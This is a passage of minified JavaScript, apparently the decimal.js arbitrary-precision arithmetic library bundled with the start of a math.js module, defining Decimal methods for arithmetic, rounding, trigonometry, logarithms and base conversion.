f(NaN);if(l+4<=N)return(a=B(f,l+4,p).times(.5)).s=c.s,a}for(f.precision=s=l+10,f.rounding=1,e=r=Math.min(28,s/R+2|0);e;--e)c=c.div(c.times(c).plus(1).sqrt().plus(1));for(x=!1,t=Math.ceil(s/R),n=1,u=c.times(c),a=new f(c),i=c;-1!==e;)if(i=i.times(u),o=a.minus(i.div(n+=2)),i=i.times(u),void 0!==(a=o.plus(i.div(n+=2))).d[t])for(e=t;a.d[e]===o.d[e]&&e--;);return r&&(a=a.times(2<<r-1)),x=!0,U(a,f.precision=l,f.rounding=p,!0)},M.isFinite=function(){return!!this.d},M.isInteger=M.isInt=function(){return!!this.d&&I(this.e/R)>this.d.length-2},M.isNaN=function(){return!this.s},M.isNegative=M.isNeg=function(){return this.s<0},M.isPositive=M.isPos=function(){return 0<this.s},M.isZero=function(){return!!this.d&&0===this.d[0]},M.lessThan=M.lt=function(e){return this.cmp(e)<0},M.lessThanOrEqualTo=M.lte=function(e){return this.cmp(e)<1},M.logarithm=M.log=function(e){var t,r,n,i,o,a,s,u,c=this.constructor,f=c.precision,l=c.rounding;if(null==e)e=new c(10),t=!0;else{if(r=(e=new c(e)).d,e.s<0||!r||!r[0]||e.eq(1))return new c(NaN);t=e.eq(10)}if(r=this.d,this.s<0||!r||!r[0]||this.eq(1))return new c(r&&!r[0]?-1/0:1!=this.s?NaN:r?0:1/0);if(t)if(1<r.length)o=!0;else{for(i=r[0];i%10==0;)i/=10;o=1!==i}if(x=!1,a=H(this,s=f+5),n=t?z(c,s+10):H(e,s),S((u=T(a,n,s,1)).d,i=f,l))do{if(a=H(this,s+=10),n=t?z(c,s+10):H(e,s),u=T(a,n,s,1),!o){+E(u.d).slice(i+1,i+15)+1==1e14&&(u=U(u,f+1,0));break}}while(S(u.d,i+=10,l));return x=!0,U(u,f,l)},M.minus=M.sub=function(e){var t,r,n,i,o,a,s,u,c,f,l,p,m=this,h=m.constructor;if(e=new h(e),!m.d||!e.d)return m.s&&e.s?m.d?e.s=-e.s:e=new h(e.d||m.s!==e.s?m:NaN):e=new h(NaN),e;if(m.s!=e.s)return e.s=-e.s,m.plus(e);if(c=m.d,p=e.d,s=h.precision,u=h.rounding,!c[0]||!p[0]){if(p[0])e.s=-e.s;else{if(!c[0])return new h(3===u?-0:0);e=new h(m)}return x?U(e,s,u):e}if(r=I(e.e/R),f=I(m.e/R),c=c.slice(),o=f-r){for(a=(l=o<0)?(t=c,o=-o,p.length):(t=p,r=f,c.length),(n=Math.max(Math.ceil(s/R),a)+2)<o&&(o=n,t.length=1),t.reverse(),n=o;n--;)t.push(0);t.reverse()}else{for((l=(n=c.length)<(a=p.length))&&(a=n),n=0;n<a;n++)if(c[n]!=p[n]){l=c[n]<p[n];break}o=0}for(l&&(t=c,c=p,p=t,e.s=-e.s),a=c.length,n=p.length-a;0<n;--n)c[a++]=0;for(n=p.length;o<n;){if(c[--n]<p[n]){for(i=n;i&&0===c[--i];)c[i]=P-1;--c[i],c[n]+=P}c[n]-=p[n]}for(;0===c[--a];)c.pop();for(;0===c[0];c.shift())--r;return c[0]?(e.d=c,e.e=C(c,r),x?U(e,s,u):e):new h(3===u?-0:0)},M.modulo=M.mod=function(e){var t,r=this.constructor;return e=new r(e),!this.d||!e.s||e.d&&!e.d[0]?new r(NaN):!e.d||this.d&&!this.d[0]?U(new r(this),r.precision,r.rounding):(x=!1,9==r.modulo?(t=T(this,e.abs(),0,3,1)).s*=e.s:t=T(this,e,0,r.modulo,1),t=t.times(e),x=!0,this.minus(t))},M.naturalExponential=M.exp=function(){return L(this)},M.naturalLogarithm=M.ln=function(){return H(this)},M.negated=M.neg=function(){var e=new this.constructor(this);return e.s=-e.s,U(e)},M.plus=M.add=function(e){var t,r,n,i,o,a,s,u,c,f,l=this,p=l.constructor;if(e=new p(e),!l.d||!e.d)return l.s&&e.s?l.d||(e=new p(e.d||l.s===e.s?l:NaN)):e=new p(NaN),e;if(l.s!=e.s)return e.s=-e.s,l.minus(e);if(c=l.d,f=e.d,s=p.precision,u=p.rounding,!c[0]||!f[0])return f[0]||(e=new p(l)),x?U(e,s,u):e;if(o=I(l.e/R),n=I(e.e/R),c=c.slice(),i=o-n){for((a=(a=i<0?(r=c,i=-i,f.length):(r=f,n=o,c.length))<(o=Math.ceil(s/R))?o+1:a+1)<i&&(i=a,r.length=1),r.reverse();i--;)r.push(0);r.reverse()}for((a=c.length)-(i=f.length)<0&&(i=a,r=f,f=c,c=r),t=0;i;)t=(c[--i]=c[i]+f[i]+t)/P|0,c[i]%=P;for(t&&(c.unshift(t),++n),a=c.length;0==c[--a];)c.pop();return e.d=c,e.e=C(c,n),x?U(e,s,u):e},M.precision=M.sd=function(e){var t;if(void 0!==e&&e!==!!e&&1!==e&&0!==e)throw Error(g+e);return this.d?(t=q(this.d),e&&this.e+1>t&&(t=this.e+1)):t=NaN,t},M.round=function(){var e=this.constructor;return U(new e(this),this.e+1,e.rounding)},M.sine=M.sin=function(){var e,t,r=this,n=r.constructor;return r.isFinite()?r.isZero()?new n(r):(e=n.precision,t=n.rounding,n.precision=e+Math.max(r.e,r.sd())+R,n.rounding=1,r=function(e,t){var r,n=t.d.length;if(n<3)return Z(e,2,t,t);r=16<(r=1.4*Math.sqrt(n))?16:0|r,t=t.times(Math.pow(5,-r)),t=Z(e,2,t,t);for(var i,o=new e(5),a=new e(16),s=new e(20);r--;)i=t.times(t),t=t.times(o.plus(i.times(a.times(i).minus(s))));return t}(n,V(n,r)),n.precision=e,n.rounding=t,U(2<a?r.neg():r,e,t,!0)):new n(NaN)},M.squareRoot=M.sqrt=function(){var e,t,r,n,i,o,a=this.d,s=this.e,u=this.s,c=this.constructor;if(1!==u||!a||!a[0])return new c(!u||u<0&&(!a||a[0])?NaN:a?this:1/0);for(x=!1,n=0==(u=Math.sqrt(+this))||u==1/0?(((t=E(a)).length+s)%2==0&&(t+="0"),u=Math.sqrt(t),s=I((s+1)/2)-(s<0||s%2),new c(t=u==1/0?"1e"+s:(t=u.toExponential()).slice(0,t.indexOf("e")+1)+s)):new c(u.toString()),r=(s=c.precision)+3;;)if(n=(o=n).plus(T(this,o,r+2,1)).times(.5),E(o.d).slice(0,r)===(t=E(n.d)).slice(0,r)){if("9999"!=(t=t.slice(r-3,r+1))&&(i||"4999"!=t)){+t&&(+t.slice(1)||"5"!=t.charAt(0))||(U(n,s+1,1),e=!n.times(n).eq(this));break}if(!i&&(U(o,s+1,0),o.times(o).eq(this))){n=o;break}r+=4,i=1}return x=!0,U(n,s,c.rounding,e)},M.tangent=M.tan=function(){var e,t,r=this,n=r.constructor;return r.isFinite()?r.isZero()?new n(r):(e=n.precision,t=n.rounding,n.precision=e+10,n.rounding=1,(r=r.sin()).s=1,r=T(r,new n(1).minus(r.times(r)).sqrt(),e+10,0),n.precision=e,n.rounding=t,U(2==a||4==a?r.neg():r,e,t,!0)):new n(NaN)},M.times=M.mul=function(e){var t,r,n,i,o,a,s,u,c,f=this.constructor,l=this.d,p=(e=new f(e)).d;if(e.s*=this.s,!(l&&l[0]&&p&&p[0]))return new f(!e.s||l&&!l[0]&&!p||p&&!p[0]&&!l?NaN:l&&p?0*e.s:e.s/0);for(r=I(this.e/R)+I(e.e/R),(u=l.length)<(c=p.length)&&(o=l,l=p,p=o,a=u,u=c,c=a),o=[],n=a=u+c;n--;)o.push(0);for(n=c;0<=--n;){for(t=0,i=u+n;n<i;)s=o[i]+p[n]*l[i-n-1]+t,o[i--]=s%P|0,t=s/P|0;o[i]=(o[i]+t)%P|0}for(;!o[--a];)o.pop();return t?++r:o.shift(),e.d=o,e.e=C(o,r),x?U(e,f.precision,f.rounding):e},M.toBinary=function(e,t){return r(this,2,e,t)},M.toDecimalPlaces=M.toDP=function(e,t){var r=this,n=r.constructor;return r=new n(r),void 0===e?r:(A(e,0,d),void 0===t?t=n.rounding:A(t,0,8),U(r,e+r.e+1,t))},M.toExponential=function(e,t){var r,n=this,i=n.constructor;return r=void 0===e?_(n,!0):(A(e,0,d),void 0===t?t=i.rounding:A(t,0,8),_(n=U(new i(n),e+1,t),!0,e+1)),n.isNeg()&&!n.isZero()?"-"+r:r},M.toFixed=function(e,t){var r,n,i=this.constructor;return r=void 0===e?_(this):(A(e,0,d),void 0===t?t=i.rounding:A(t,0,8),_(n=U(new i(this),e+this.e+1,t),!1,e+n.e+1)),this.isNeg()&&!this.isZero()?"-"+r:r},M.toFraction=function(e){var t,r,n,i,o,a,s,u,c,f,l,p,m=this.d,h=this.constructor;if(!m)return new h(this);if(c=r=new h(1),a=(o=(t=new h(n=u=new h(0))).e=q(m)-this.e-1)%R,t.d[0]=v(10,a<0?R+a:a),null==e)e=0<o?t:c;else{if(!(s=new h(e)).isInt()||s.lt(c))throw Error(g+s);e=s.gt(t)?0<o?t:c:s}for(x=!1,s=new h(E(m)),f=h.precision,h.precision=o=m.length*R*2;l=T(s,t,0,1,1),1!=(i=r.plus(l.times(n))).cmp(e);)r=n,n=i,i=c,c=u.plus(l.times(i)),u=i,i=t,t=s.minus(l.times(i)),s=i;return i=T(e.minus(r),n,0,1,1),u=u.plus(i.times(c)),r=r.plus(i.times(n)),u.s=c.s=this.s,p=T(c,n,o,1).minus(this).abs().cmp(T(u,r,o,1).minus(this).abs())<1?[c,n]:[u,r],h.precision=f,x=!0,p},M.toHexadecimal=M.toHex=function(e,t){return r(this,16,e,t)},M.toNearest=function(e,t){var r=this,n=r.constructor;if(r=new n(r),null==e){if(!r.d)return r;e=new n(1),t=n.rounding}else{if(e=new n(e),void 0===t?t=n.rounding:A(t,0,8),!r.d)return e.s?r:e;if(!e.d)return e.s&&(e.s=r.s),e}return e.d[0]?(x=!1,r=T(r,e,0,t,1).times(e),x=!0,U(r)):(e.s=r.s,r=e),r},M.toNumber=function(){return+this},M.toOctal=function(e,t){return r(this,8,e,t)},M.toPower=M.pow=function(e){var t,r,n,i,o,a,s=this,u=s.constructor,c=+(e=new u(e));if(!(s.d&&e.d&&s.d[0]&&e.d[0]))return new u(v(+s,c));if((s=new u(s)).eq(1))return s;if(n=u.precision,o=u.rounding,e.eq(1))return U(s,n,o);if((t=I(e.e/R))>=e.d.length-1&&(r=c<0?-c:c)<=9007199254740991)return i=j(u,s,r,n),e.s<0?new u(1).div(i):U(i,n,o);if((a=s.s)<0){if(t<e.d.length-1)return new u(NaN);if(0==(1&e.d[t])&&(a=1),0==s.e&&1==s.d[0]&&1==s.d.length)return s.s=a,s}return(t=0!=(r=v(+s,c))&&isFinite(r)?new u(r+"").e:I(c*(Math.log("0."+E(s.d))/Math.LN10+s.e+1)))>u.maxE+1||t<u.minE-1?new u(0<t?a/0:0):(x=!1,u.rounding=s.s=1,r=Math.min(12,(t+"").length),(i=L(e.times(H(s,n+r)),n)).d&&S((i=U(i,n+5,1)).d,n,o)&&(t=n+10,+E((i=U(L(e.times(H(s,t+r)),t),t+5,1)).d).slice(n+1,n+15)+1==1e14&&(i=U(i,n+1,0))),i.s=a,x=!0,U(i,n,u.rounding=o))},M.toPrecision=function(e,t){var r,n=this,i=n.constructor;return r=void 0===e?_(n,n.e<=i.toExpNeg||n.e>=i.toExpPos):(A(e,1,d),void 0===t?t=i.rounding:A(t,0,8),_(n=U(new i(n),e,t),e<=n.e||n.e<=i.toExpNeg,e)),n.isNeg()&&!n.isZero()?"-"+r:r},M.toSignificantDigits=M.toSD=function(e,t){var r=this.constructor;return void 0===e?(e=r.precision,t=r.rounding):(A(e,1,d),void 0===t?t=r.rounding:A(t,0,8)),U(new r(this),e,t)},M.toString=function(){var e=this.constructor,t=_(this,this.e<=e.toExpNeg||this.e>=e.toExpPos);return this.isNeg()&&!this.isZero()?"-"+t:t},M.truncated=M.trunc=function(){return U(new this.constructor(this),this.e+1,1)},M.valueOf=M.toJSON=function(){var e=this.constructor,t=_(this,this.e<=e.toExpNeg||this.e>=e.toExpPos);return this.isNeg()?"-"+t:t};var T=function(){function C(e,t,r){var n,i=0,o=e.length;for(e=e.slice();o--;)n=e[o]*t+i,e[o]=n%r|0,i=n/r|0;return i&&e.unshift(i),e}function z(e,t,r,n){var i,o;if(r!=n)o=n<r?1:-1;else for(i=o=0;i<r;i++)if(e[i]!=t[i]){o=e[i]>t[i]?1:-1;break}return o}function B(e,t,r,n){for(var i=0;r--;)e[r]-=i,i=e[r]<t[r]?1:0,e[r]=i*n+e[r]-t[r];for(;!e[0]&&1<e.length;)e.shift()}return function(e,t,r,n,i,o){var a,s,u,c,f,l,p,m,h,d,y,g,v,x,b,w,N,M,E,A,S=e.constructor,O=e.s==t.s?1:-1,T=e.d,_=t.d;if(!(T&&T[0]&&_&&_[0]))return new S(e.s&&t.s&&(T?!_||T[0]!=_[0]:_)?T&&0==T[0]||!_?0*O:O/0:NaN);for(s=o?(f=1,e.e-t.e):(o=P,f=R,I(e.e/f)-I(t.e/f)),E=_.length,N=T.length,d=(h=new S(O)).d=[],u=0;_[u]==(T[u]||0);u++);if(_[u]>(T[u]||0)&&s--,null==r?(x=r=S.precision,n=S.rounding):x=i?r+(e.e-t.e)+1:r,x<0)d.push(1),l=!0;else{if(x=x/f+2|0,u=0,1==E){for(_=_[c=0],x++;(u<N||c)&&x--;u++)b=c*o+(T[u]||0),d[u]=b/_|0,c=b%_|0;l=c||u<N}else{for(1<(c=o/(_[0]+1)|0)&&(_=C(_,c,o),T=C(T,c,o),E=_.length,N=T.length),w=E,g=(y=T.slice(0,E)).length;g<E;)y[g++]=0;for((A=_.slice()).unshift(0),M=_[0],_[1]>=o/2&&++M;c=0,(a=z(_,y,E,g))<0?(v=y[0],E!=g&&(v=v*o+(y[1]||0)),1<(c=v/M|0)?(o<=c&&(c=o-1),1==(a=z(p=C(_,c,o),y,m=p.length,g=y.length))&&(c--,B(p,E<m?A:_,m,o))):(0==c&&(a=c=1),p=_.slice()),(m=p.length)<g&&p.unshift(0),B(y,p,g,o),-1==a&&(a=z(_,y,E,g=y.length))<1&&(c++,B(y,E<g?A:_,g,o)),g=y.length):0===a&&(c++,y=[0]),d[u++]=c,a&&y[0]?y[g++]=T[w]||0:(y=[T[w]],g=1),(w++<N||void 0!==y[0])&&x--;);l=void 0!==y[0]}d[0]||d.shift()}if(1==f)h.e=s,k=l;else{for(u=1,c=d[0];10<=c;c/=10)u++;h.e=u+s*f-1,U(h,i?r+h.e+1:r,n,l)}return h}}();function U(e,t,r,n){var i,o,a,s,u,c,f,l,p,m=e.constructor;e:if(null!=t){if(!(l=e.d))return e;for(i=1,s=l[0];10<=s;s/=10)i++;if((o=t-i)<0)o+=R,a=t,u=(f=l[p=0])/v(10,i-a-1)%10|0;else if(p=Math.ceil((o+1)/R),(s=l.length)<=p){if(!n)break e;for(;s++<=p;)l.push(0);f=u=0,a=(o%=R)-R+(i=1)}else{for(f=s=l[p],i=1;10<=s;s/=10)i++;u=(a=(o%=R)-R+i)<0?0:f/v(10,i-a-1)%10|0}if(n=n||t<0||void 0!==l[p+1]||(a<0?f:f%v(10,i-a-1)),c=r<4?(u||n)&&(0==r||r==(e.s<0?3:2)):5<u||5==u&&(4==r||n||6==r&&(0<o?0<a?f/v(10,i-a):0:l[p-1])%10&1||r==(e.s<0?8:7)),t<1||!l[0])return l.length=0,c?(t-=e.e+1,l[0]=v(10,(R-t%R)%R),e.e=-t||0):l[0]=e.e=0,e;if(0==o?(l.length=p,s=1,p--):(l.length=p+1,s=v(10,R-o),l[p]=0<a?(f/v(10,i-a)%v(10,a)|0)*s:0),c)for(;;){if(0==p){for(o=1,a=l[0];10<=a;a/=10)o++;for(a=l[0]+=s,s=1;10<=a;a/=10)s++;o!=s&&(e.e++,l[0]==P&&(l[0]=1));break}if(l[p]+=s,l[p]!=P)break;l[p--]=0,s=1}for(o=l.length;0===l[--o];)l.pop()}return x&&(e.e>m.maxE?(e.d=null,e.e=NaN):e.e<m.minE&&(e.e=0,e.d=[0])),e}function _(e,t,r){if(!e.isFinite())return $(e);var n,i=e.e,o=E(e.d),a=o.length;return t?(r&&0<(n=r-a)?o=o.charAt(0)+"."+o.slice(1)+D(n):1<a&&(o=o.charAt(0)+"."+o.slice(1)),o=o+(e.e<0?"e":"e+")+e.e):i<0?(o="0."+D(-i-1)+o,r&&0<(n=r-a)&&(o+=D(n))):a<=i?(o+=D(i+1-a),r&&0<(n=r-i-1)&&(o=o+"."+D(n))):((n=i+1)<a&&(o=o.slice(0,n)+"."+o.slice(n)),r&&0<(n=r-a)&&(i+1===a&&(o+="."),o+=D(n))),o}function C(e,t){var r=e[0];for(t*=R;10<=r;r/=10)t++;return t}function z(e,t,r){if(w<t)throw x=!0,r&&(e.precision=r),Error(o);return U(new e(n),t,1,!0)}function B(e,t,r){if(N<t)throw Error(o);return U(new e(i),t,r,!0)}function q(e){var t=e.length-1,r=t*R+1;if(t=e[t]){for(;t%10==0;t/=10)r--;for(t=e[0];10<=t;t/=10)r++}return r}function D(e){for(var t="";e--;)t+="0";return t}function j(e,t,r,n){var i,o=new e(1),a=Math.ceil(n/R+4);for(x=!1;;){if(r%2&&J((o=o.times(t)).d,a)&&(i=!0),0===(r=I(r/2))){r=o.d.length-1,i&&0===o.d[r]&&++o.d[r];break}J((t=t.times(t)).d,a)}return x=!0,o}function F(e){return 1&e.d[e.d.length-1]}function t(e,t,r){for(var n,i=new e(t[0]),o=0;++o<t.length;){if(!(n=new e(t[o])).s){i=n;break}i[r](n)&&(i=n)}return i}function L(e,t){var r,n,i,o,a,s,u,c=0,f=0,l=0,p=e.constructor,m=p.rounding,h=p.precision;if(!e.d||!e.d[0]||17<e.e)return new p(e.d?e.d[0]?e.s<0?0:1/0:1:e.s?e.s<0?0:e:NaN);for(u=null==t?(x=!1,h):t,s=new p(.03125);-2<e.e;)e=e.times(s),l+=5;for(u+=n=Math.log(v(2,l))/Math.LN10*2+5|0,r=o=a=new p(1),p.precision=u;;){if(o=U(o.times(e),u,1),r=r.times(++f),E((s=a.plus(T(o,r,u,1))).d).slice(0,u)===E(a.d).slice(0,u)){for(i=l;i--;)a=U(a.times(a),u,1);if(null!=t)return p.precision=h,a;if(!(c<3&&S(a.d,u-n,m,c)))return U(a,p.precision=h,m,x=!0);p.precision=u+=10,r=o=s=new p(1),f=0,c++}a=s}}function H(e,t){var r,n,i,o,a,s,u,c,f,l,p,m=1,h=e,d=h.d,y=h.constructor,g=y.rounding,v=y.precision;if(h.s<0||!d||!d[0]||!h.e&&1==d[0]&&1==d.length)return new y(d&&!d[0]?-1/0:1!=h.s?NaN:d?0:h);if(f=null==t?(x=!1,v):t,y.precision=f+=10,n=(r=E(d)).charAt(0),!(Math.abs(o=h.e)<15e14))return c=z(y,f+2,v).times(o+""),h=H(new y(n+"."+r.slice(1)),f-10).plus(c),y.precision=v,null==t?U(h,v,g,x=!0):h;for(;n<7&&1!=n||1==n&&3<r.charAt(1);)n=(r=E((h=h.times(e)).d)).charAt(0),m++;for(o=h.e,1<n?(h=new y("0."+r),o++):h=new y(n+"."+r.slice(1)),u=a=h=T((l=h).minus(1),h.plus(1),f,1),p=U(h.times(h),f,1),i=3;;){if(a=U(a.times(p),f,1),E((c=u.plus(T(a,new y(i),f,1))).d).slice(0,f)===E(u.d).slice(0,f)){if(u=u.times(2),0!==o&&(u=u.plus(z(y,f+2,v).times(o+""))),u=T(u,new y(m),f,1),null!=t)return y.precision=v,u;if(!S(u.d,f-10,g,s))return U(u,y.precision=v,g,x=!0);y.precision=f+=10,c=a=h=T(l.minus(1),l.plus(1),f,1),p=U(h.times(h),f,1),i=s=1}u=c,i+=2}}function $(e){return String(e.s*e.s/0)}function G(e,t){var r,n,i;for(-1<(r=t.indexOf("."))&&(t=t.replace(".","")),0<(n=t.search(/e/i))?(r<0&&(r=n),r+=+t.slice(n+1),t=t.substring(0,n)):r<0&&(r=t.length),n=0;48===t.charCodeAt(n);n++);for(i=t.length;48===t.charCodeAt(i-1);--i);if(t=t.slice(n,i)){if(i-=n,e.e=r=r-n-1,e.d=[],n=(r+1)%R,r<0&&(n+=R),n<i){for(n&&e.d.push(+t.slice(0,n)),i-=R;n<i;)e.d.push(+t.slice(n,n+=R));t=t.slice(n),n=R-t.length}else n-=i;for(;n--;)t+="0";e.d.push(+t),x&&(e.e>e.constructor.maxE?(e.d=null,e.e=NaN):e.e<e.constructor.minE&&(e.e=0,e.d=[0]))}else e.e=0,e.d=[0];return e}function Z(e,t,r,n,i){var o,a,s,u,c=e.precision,f=Math.ceil(c/R);for(x=!1,u=r.times(r),s=new e(n);;){if(a=T(s.times(u),new e(t++*t++),c,1),s=i?n.plus(a):n.minus(a),n=T(a.times(u),new e(t++*t++),c,1),void 0!==(a=s.plus(n)).d[f]){for(o=f;a.d[o]===s.d[o]&&o--;);if(-1==o)break}o=s,s=n,n=a,a=o,0}return x=!0,a.d.length=f+1,a}function V(e,t){var r,n=t.s<0,i=B(e,e.precision,1),o=i.times(.5);if((t=t.abs()).lte(o))return a=n?4:1,t;if((r=t.divToInt(i)).isZero())a=n?3:2;else{if((t=t.minus(r.times(i))).lte(o))return a=F(r)?n?2:3:n?4:1,t;a=F(r)?n?1:4:n?3:2}return t.minus(i).abs()}function r(e,t,r,n){var i,o,a,s,u,c,f,l,p,m=e.constructor,h=void 0!==r;if(h?(A(r,1,d),void 0===n?n=m.rounding:A(n,0,8)):(r=m.precision,n=m.rounding),e.isFinite()){for(h?(i=2,16==t?r=4*r-3:8==t&&(r=3*r-2)):i=t,0<=(a=(f=_(e)).indexOf("."))&&(f=f.replace(".",""),(p=new m(1)).e=f.length-a,p.d=O(_(p),10,i),p.e=p.d.length),o=u=(l=O(f,10,i)).length;0==l[--u];)l.pop();if(l[0]){if(a<0?o--:((e=new m(e)).d=l,e.e=o,l=(e=T(e,p,r,n,0,i)).d,o=e.e,c=k),a=l[r],s=i/2,c=c||void 0!==l[r+1],c=n<4?(void 0!==a||c)&&(0===n||n===(e.s<0?3:2)):s<a||a===s&&(4===n||c||6===n&&1&l[r-1]||n===(e.s<0?8:7)),l.length=r,c)for(;++l[--r]>i-1;)l[r]=0,r||(++o,l.unshift(1));for(u=l.length;!l[u-1];--u);for(a=0,f="";a<u;a++)f+=y.charAt(l[a]);if(h){if(1<u)if(16==t||8==t){for(a=16==t?4:3,--u;u%a;u++)f+="0";for(u=(l=O(f,i,t)).length;!l[u-1];--u);for(a=1,f="1.";a<u;a++)f+=y.charAt(l[a])}else f=f.charAt(0)+"."+f.slice(1);f=f+(o<0?"p":"p+")+o}else if(o<0){for(;++o;)f="0"+f;f="0."+f}else if(++o>u)for(o-=u;o--;)f+="0";else o<u&&(f=f.slice(0,o)+"."+f.slice(o))}else f=h?"0p+0":"0";f=(16==t?"0x":2==t?"0b":8==t?"0o":"")+f}else f=$(e);return e.s<0?"-"+f:f}function J(e,t){if(e.length>t)return e.length=t,!0}function W(e){return new this(e).abs()}function Y(e){return new this(e).acos()}function X(e){return new this(e).acosh()}function Q(e,t){return new this(e).plus(t)}function K(e){return new this(e).asin()}function ee(e){return new this(e).asinh()}function te(e){return new this(e).atan()}function re(e){return new this(e).atanh()}function ne(e,t){e=new this(e),t=new this(t);var r,n=this.precision,i=this.rounding,o=n+4;return e.s&&t.s?e.d||t.d?!t.d||e.isZero()?(r=t.s<0?B(this,n,i):new this(0)).s=e.s:!e.d||t.isZero()?(r=B(this,o,1).times(.5)).s=e.s:r=t.s<0?(this.precision=o,this.rounding=1,r=this.atan(T(e,t,o,1)),t=B(this,o,1),this.precision=n,this.rounding=i,e.s<0?r.minus(t):r.plus(t)):this.atan(T(e,t,o,1)):(r=B(this,o,1).times(0<t.s?.25:.75)).s=e.s:r=new this(NaN),r}function ie(e){return new this(e).cbrt()}function oe(e){return U(e=new this(e),e.e+1,2)}function ae(e){if(!e||"object"!=typeof e)throw Error(c+"Object expected");var t,r,n,i=!0===e.defaults,o=["precision",1,d,"rounding",0,8,"toExpNeg",-s,0,"toExpPos",0,s,"maxE",0,s,"minE",-s,0,"modulo",0,9];for(t=0;t<o.length;t+=3)if(r=o[t],i&&(this[r]=u[r]),void 0!==(n=e[r])){if(!(I(n)===n&&o[t+1]<=n&&n<=o[t+2]))throw Error(g+r+": "+n);this[r]=n}if(r="crypto",i&&(this[r]=u[r]),void 0!==(n=e[r])){if(!0!==n&&!1!==n&&0!==n&&1!==n)throw Error(g+r+": "+n);if(n){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw Error(f);this[r]=!0}else this[r]=!1}return this}function se(e){return new this(e).cos()}function ue(e){return new this(e).cosh()}function ce(e,t){return new this(e).div(t)}function fe(e){return new this(e).exp()}function le(e){return U(e=new this(e),e.e+1,3)}function pe(){var e,t,r=new this(0);for(x=!1,e=0;e<arguments.length;)if((t=new this(arguments[e++])).d)r.d&&(r=r.plus(t.times(t)));else{if(t.s)return x=!0,new this(1/0);r=t}return x=!0,r.sqrt()}function me(e){return e instanceof l||e&&"[object Decimal]"===e.name||!1}function he(e){return new this(e).ln()}function de(e,t){return new this(e).log(t)}function ye(e){return new this(e).log(2)}function ge(e){return new this(e).log(10)}function ve(){return t(this,arguments,"lt")}function xe(){return t(this,arguments,"gt")}function be(e,t){return new this(e).mod(t)}function we(e,t){return new this(e).mul(t)}function Ne(e,t){return new this(e).pow(t)}function Me(e){var t,r,n,i,o=0,a=new this(1),s=[];if(void 0===e?e=this.precision:A(e,1,d),n=Math.ceil(e/R),this.crypto)if(crypto.getRandomValues)for(t=crypto.getRandomValues(new Uint32Array(n));o<n;)429e7<=(i=t[o])?t[o]=crypto.getRandomValues(new Uint32Array(1))[0]:s[o++]=i%1e7;else{if(!crypto.randomBytes)throw Error(f);for(t=crypto.randomBytes(n*=4);o<n;)214e7<=(i=t[o]+(t[o+1]<<8)+(t[o+2]<<16)+((127&t[o+3])<<24))?crypto.randomBytes(4).copy(t,o):(s.push(i%1e7),o+=4);o=n/4}else for(;o<n;)s[o++]=1e7*Math.random()|0;for(n=s[--o],e%=R,n&&e&&(i=v(10,R-e),s[o]=(n/i|0)*i);0===s[o];o--)s.pop();if(o<0)s=[r=0];else{for(r=-1;0===s[0];r-=R)s.shift();for(n=1,i=s[0];10<=i;i/=10)n++;n<R&&(r-=R-n)}return a.e=r,a.d=s,a}function Ee(e){return U(e=new this(e),e.e+1,this.rounding)}function Ae(e){return(e=new this(e)).d?e.d[0]?e.s:0*e.s:e.s||NaN}function Se(e){return new this(e).sin()}function Oe(e){return new this(e).sinh()}function Te(e){return new this(e).sqrt()}function _e(e,t){return new this(e).sub(t)}function Ce(e){return new this(e).tan()}function ze(e){return new this(e).tanh()}function Be(e){return U(e=new this(e),e.e+1,1)}(l=function e(t){var r,n,i;function o(e){var t,r,n,i=this;if(!(i instanceof o))return new o(e);if(e instanceof(i.constructor=o))return i.s=e.s,i.e=e.e,void(i.d=(e=e.d)?e.slice():e);if("number"==(n=typeof e)){if(0===e)return i.s=1/e<0?-1:1,i.e=0,void(i.d=[0]);if(i.s=e<0?(e=-e,-1):1,e===~~e&&e<1e7){for(t=0,r=e;10<=r;r/=10)t++;return i.e=t,void(i.d=[e])}return 0*e!=0?(e||(i.s=NaN),i.e=NaN,void(i.d=null)):G(i,e.toString())}if("string"!==n)throw Error(g+e);return 45===e.charCodeAt(0)?(e=e.slice(1),i.s=-1):i.s=1,b.test(e)?G(i,e):function(e,t){var r,n,i,o,a,s,u,c,f;if("Infinity"===t||"NaN"===t)return+t||(e.s=NaN),e.e=NaN,e.d=null,e;if(m.test(t))r=16,t=t.toLowerCase();else if(p.test(t))r=2;else{if(!h.test(t))throw Error(g+t);r=8}for(a=0<=(o=(t=0<(o=t.search(/p/i))?(u=+t.slice(o+1),t.substring(2,o)):t.slice(2)).indexOf(".")),n=e.constructor,a&&(o=(s=(t=t.replace(".","")).length)-o,i=j(n,new n(r),o,2*o)),o=f=(c=O(t,r,P)).length-1;0===c[o];--o)c.pop();return o<0?new n(0*e.s):(e.e=C(c,f),e.d=c,x=!1,a&&(e=T(e,i,4*s)),u&&(e=e.times(Math.abs(u)<54?Math.pow(2,u):l.pow(2,u))),x=!0,e)}(i,e)}if(o.prototype=M,o.ROUND_UP=0,o.ROUND_DOWN=1,o.ROUND_CEIL=2,o.ROUND_FLOOR=3,o.ROUND_HALF_UP=4,o.ROUND_HALF_DOWN=5,o.ROUND_HALF_EVEN=6,o.ROUND_HALF_CEIL=7,o.ROUND_HALF_FLOOR=8,o.EUCLID=9,o.config=o.set=ae,o.clone=e,o.isDecimal=me,o.abs=W,o.acos=Y,o.acosh=X,o.add=Q,o.asin=K,o.asinh=ee,o.atan=te,o.atanh=re,o.atan2=ne,o.cbrt=ie,o.ceil=oe,o.cos=se,o.cosh=ue,o.div=ce,o.exp=fe,o.floor=le,o.hypot=pe,o.ln=he,o.log=de,o.log10=ge,o.log2=ye,o.max=ve,o.min=xe,o.mod=be,o.mul=we,o.pow=Ne,o.random=Me,o.round=Ee,o.sign=Ae,o.sin=Se,o.sinh=Oe,o.sqrt=Te,o.sub=_e,o.tan=Ce,o.tanh=ze,o.trunc=Be,void 0===t&&(t={}),t&&!0!==t.defaults)for(i=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"],r=0;r<i.length;)t.hasOwnProperty(n=i[r++])||(t[n]=this[n]);return o.config(t),o}(u)).default=l.Decimal=l,n=new l(n),i=new l(i),void 0===(Re=function(){return l}.call(Ie,Pe,Ie,ke))||(ke.exports=Re)}()},function(e,t,n){"use strict";var i=n(155);e.exports=function e(t){var r=i.create(t);return r.create=e,r.import(n(161)),r}()},function(e,t,r){"use strict";r(156);var u=r(5).isFactory,c=r(98),f=r(99),l=r(159),p=r(160);t.create=function(e){if("function"!=typeof Object.create)throw new Error("ES5 not supported by this JavaScript engine. 